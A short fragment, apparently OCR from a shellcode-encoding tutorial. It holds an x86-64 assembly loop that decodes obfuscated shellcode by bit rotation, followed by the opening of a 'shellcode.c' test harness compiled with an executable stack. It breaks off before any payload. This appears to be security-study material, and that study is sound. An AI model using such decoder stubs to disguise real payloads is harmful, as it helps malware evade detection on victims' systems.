
	inc rdi

	add al, 2

	inc dl

	inc cl 

	; Doing circular array as modulo workaround. Use 0x08 as a divisor or circular boundary because we are rotating 8 bits (al 
register). 

	cmp cl, 0x08	; if equal ZF will be set meaning we have a complete rotation

	jnz decode	; $+2 ; jump if rotation is not complete

	xor rcx, rcx	; if rotation is complete and reset cl to start again the "circular array"

	jmp short decode

###################################
// Filename: shellcode.c

// Compile:  gcc -z execstack -fno
#include<stdio.h>

#include<string.h>
